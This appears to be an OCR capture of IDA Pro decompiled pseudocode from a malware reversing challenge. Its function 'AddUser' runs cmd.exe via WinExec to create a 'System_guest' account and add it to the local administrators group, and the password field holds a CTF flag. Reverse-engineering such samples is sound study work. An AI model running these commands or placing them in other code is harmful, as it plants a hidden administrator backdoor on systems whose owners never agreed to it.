 External symbol Lumina function
IDA View-A Pseudocode-A Hex View-1 Structures
1 UINT AddUser()
2 {
3 WinExec(
4 "cmd.exe /c net user System_guest NHACK{4_7h3_23c02d_7h15_w45_4n_4c7u4l_m4lw4r3_54mpl3_s0_c0n92475!!} /add",
5 0);
6 return WinExec("cmd.exe /c net localgroup administrators System_guest /add", 0);
7 }